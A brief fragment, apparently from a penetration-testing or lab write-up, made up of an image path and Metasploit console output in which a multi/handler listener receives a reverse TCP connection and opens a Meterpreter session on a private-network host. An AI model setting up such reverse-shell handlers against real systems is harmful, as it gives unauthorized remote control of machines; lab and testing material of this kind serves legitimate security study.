 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:41680)
at 2021-07-06 06:07:06 -0700
meterpreter >